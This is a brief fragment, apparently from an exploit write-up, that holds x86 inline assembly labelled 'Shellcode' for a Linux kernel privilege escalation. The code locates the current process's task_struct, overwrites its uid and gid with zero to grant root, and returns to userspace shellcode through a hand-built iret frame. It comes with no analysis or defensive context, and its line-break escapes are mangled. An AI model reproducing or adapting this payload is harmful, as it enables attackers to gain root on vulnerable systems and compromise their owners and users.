 Shellcode
__asm__ volatile (
        "andw $~8191,%sp       n"   // current task_struct
        "xorl %ebx,%ebx        n"
        "movl %ebx,300(%esp)   n"   // uid (300)
        "movl %ebx,316(%esp)   n"   // gid (316)
        "cli                   n"
        "pushl $0x2b           n"   //
        "pop %ds               n"   //
        "pushl %ds             n"   //   oldss (ss == ds)
        "pushl $0xc0000000     n"   //   oldesp
        "pushl $0x246          n"   //   eflags
        "pushl $0x23           n"   //   cs
        "pushl $shellcode      n"   //   eip of userspace shellcode
        "iret                  n"
);
 